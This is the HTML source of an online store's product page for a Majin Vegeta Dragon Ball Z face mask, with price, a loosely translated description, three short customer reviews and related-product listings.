<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div data-rocket-location-hash="0b5183e04d34e1fc8fa41a87e4510d12" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="ef7f413726c4eb6c8504f5727576d91a" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="56f733461f9856c371b3ea2e0805a35c" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="17470230673be3566ccc7c9e251b0093" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-charactors/">Dragon Ball Charactors</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/vegeta-merch/">Vegeta Merch</a><span class="breadcrumb-separator"> / </span>Dragon Ball Face Masks &#8211;  Majin Vegeta DBZ store</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-9753" class="mainproduct product type-product post-9753 status-publish first instock product_cat-dragon-ball-dbz-face-masks product_cat-majin-buu-merch product_cat-vegeta-merch product_tag-majin product_tag-vegeta has-post-thumbnail sale purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/14_cc35f69a-4826-4560-8a93-57f1bf7d32f6-scaled-2.jpg" data-thumb-alt="Dragon Ball Z Mask Majin Vegeta Adult mask Official Dragon Ball Z Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/14_cc35f69a-4826-4560-8a93-57f1bf7d32f6-scaled-2.jpg"><img width="600" height="1013" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/14_cc35f69a-4826-4560-8a93-57f1bf7d32f6-scaled-2.jpg" class="wp-post-image" alt="Dragon Ball Z Mask Majin Vegeta Adult mask Official Dragon Ball Z Merch" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/14_cc35f69a-4826-4560-8a93-57f1bf7d32f6-scaled-2.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/14_cc35f69a-4826-4560-8a93-57f1bf7d32f6-scaled-2.jpg" data-large_image_width="1517" data-large_image_height="2560" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Dragon Ball Face Masks - Majin Vegeta DBZ store 1 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/dragon-ball-cases-case-vegeta-goku-blue-dbz-store/" 
                       aria-label="Dragon Ball Cases -  Case Vegeta &amp; Goku Blue DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/6_bdbf595b-2c5f-4868-97aa-e0516a18dae7-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBS iPhone&lt;br/&gt; Case Vegeta &amp; Goku Blue iPhone 5 &amp; 5S &amp; SE Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Cases -  Case Vegeta &amp; Goku Blue DBZ store</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.90</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-face-masks-kanji-kame-damaged-dbz-store/" 
                       aria-label="Dragon Ball Face Masks -  Kanji Kame Damaged DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="506" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/10_f83c9561-1717-451f-9638-04feaed4dff4-scaled-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Mask&lt;/br&gt; Kanji Kamé Abimé mask / Adult Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Face Masks -  Kanji Kame Damaged DBZ store</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>23.99</span></del> <span class="screen-reader-text">Original price was: &#036;23.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.99</span></ins><span class="screen-reader-text">Current price is: &#036;18.99.</span></span>
                        </div>
                    </a>
                            </div>
            
	<span class="onsale">Sale!</span>
	<h1 class="product_title entry-title">Dragon Ball Face Masks &#8211;  Majin Vegeta DBZ store</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;23.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;18.99.</span></p>
<span class="sale-item product-label type-bubble">-21%</span><div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://dragonball.store/shop/dragon-ball-face-masks-majin-vegeta-dbz-store/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697008c13ecf4">Dragon Ball Face Masks -  Majin Vegeta DBZ store quantity</label>
	<input
		type="number"
				id="quantity_697008c13ecf4"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9753" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="253" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/14_cc35f69a-4826-4560-8a93-57f1bf7d32f6-scaled-2.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Dragon Ball Z Mask&lt;/br&gt; Majin Vegeta Adult mask Official Dragon Ball Z Merch" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Dragon Ball Face Masks &#8211;  Majin Vegeta DBZ store				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>23.99</span></del> <span class="screen-reader-text">Original price was: &#036;23.99.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.99</span></ins><span class="screen-reader-text">Current price is: &#036;18.99.</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2> <span style = "color: # 666666;"> Fan of Majin Vegeta and his tendency to wish to destroy all the things? Then this Dragon Ball Z Masks that includes him shall be good for going exterior! <br /> </span></h2>
<ul>
<li> <span style = "color: # 666666;"> <span> Anti </ span> air pollution masks, efficient towards allergic reactions &#038; amp; mud </span> </li>
<p><span style = "color: # 666666;"> <span> <strong> 3D printing </strong> </span>: cautious colorimetry for unmatched realism </span><br />
</ ul> </p>
<li> <span style = "color: # 666666;"> <strong> 1x </strong> masks + <strong> 2x </strong> anti-air pollution filters </span> </li>
<li> <span style = "color: # 666666;"> <b> <u> Materials </u> </b>: cotton, spandex </span> </li>
<li> <span style = "color: # 666666 ; "> <strong> STANDARD SHIPPING FREE </strong> </span> </li>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>Dragon Ball Face Masks &#8211;  Majin Vegeta DBZ store</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-2532">

	<div id="comment-2532" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Leo </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-03-25T22:00:00+07:00">March 25, 2021</time>
	</p>

	<div class="description"><p>It fascinates me, it looks beautiful, I love this Dragon Ball stuff</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-2533">

	<div id="comment-2533" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Hayden </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-03T15:00:00+07:00">April 3, 2021</time>
	</p>

	<div class="description"><p>Looks just like in the picture and came faster than expected</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-60623">

	<div id="comment-60623" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kai </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-18T19:00:00+07:00">September 18, 2025</time>
	</p>

	<div class="description"><p>Good quality.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/dragon-ball-face-masks-majin-vegeta-dbz-store/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dragonball.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9753' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DRAGONST74259</span></span>

	
	<span class="posted_in">Categories: <a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" rel="tag">Dragon Ball Face Masks</a>, <a href="https://dragonball.store/collections/majin-buu-merch/" rel="tag">Majin Buu Merch</a>, <a href="https://dragonball.store/collections/vegeta-merch/" rel="tag">Vegeta Merch</a></span>
	<span class="tagged_as">Tags: <a href="https://dragonball.store/themes/majin/" rel="tag">"Majin"</a>, <a href="https://dragonball.store/themes/vegeta/" rel="tag">"Vegeta"</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8726 status-publish first instock product_cat-dragon-ball-dbz-pants-joggers product_cat-majin-buu-merch product_tag-majin has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-jogging-majin-black-dbz-store/" title="Dragon Ball Jogging &#8211;  Majin (Black) DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1281630964-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Jogging suit&lt;/br&gt; Majin (Black) Red Logo / S Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-jogging-majin-black-dbz-store/" aria-label="Dragon Ball Jogging &#8211;  Majin (Black) DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Jogging &#8211;  Majin (Black) DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9523 status-publish instock product_cat-dragon-ball-dbz-beanies product_cat-majin-buu-merch product_cat-vegeta-merch product_tag-majin product_tag-vegeta has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-beanies-majin-vegeta-gray-dbz-store/" title="Dragon Ball Beanies &#8211;  Majin Vegeta Gray DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-13%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1365623067-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Z Beanie&lt;/br&gt; Majin Vegeta Grey Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-beanies-majin-vegeta-gray-dbz-store/" aria-label="Dragon Ball Beanies &#8211;  Majin Vegeta Gray DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Beanies &#8211;  Majin Vegeta Gray DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;23.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;20.99.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9296 status-publish instock product_cat-dragon-ball-dbz-compression-short-sleeves product_cat-dragon-ball-dbz-t-shirts product_cat-majin-buu-merch product_cat-vegeta-merch product_tag-majin product_tag-vegeta has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-t-shirts-proud-saiyan-prince-dbz-store/" title="Dragon Ball T-shirts &#8211; Proud Saiyan Prince DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-10%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="390" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-anime-02-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball T-Shirt&lt;br/&gt; Proud Saiyan Prince M Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-t-shirts-proud-saiyan-prince-dbz-store/" aria-label="Dragon Ball T-shirts &#8211; Proud Saiyan Prince DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball T-shirts &#8211; Proud Saiyan Prince DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8178 status-publish last instock product_cat-dragon-ball-dbz-action-figures product_cat-dragon-ball-dbz-figures-toys product_cat-majin-buu-merch product_tag-buu product_tag-majin has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-figures-giant-majin-buu-dbz-store/" title="Dragon Ball Figures &#8211;  Giant Majin Buu DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-6%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_8b718b4f-c3e3-4f37-a271-ec9f472177e4-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Figure &lt;br/&gt; Giant Majin Buu Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-figures-giant-majin-buu-dbz-store/" aria-label="Dragon Ball Figures &#8211;  Giant Majin Buu DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Figures &#8211;  Giant Majin Buu DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>78.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;78.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>74.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;74.00.</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="444cc64a90edda9285d83af9e1ab0001" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
